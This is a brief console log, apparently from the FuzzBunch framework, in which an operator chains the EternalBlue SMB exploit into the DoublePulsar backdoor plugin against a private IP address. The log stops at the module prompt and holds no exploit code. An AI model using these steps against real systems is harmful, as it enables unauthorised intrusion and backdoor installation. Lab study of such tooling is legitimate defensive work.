 fb Special (Eternalblue) > use do
Domaintouch  Doublepulsar
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.100
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar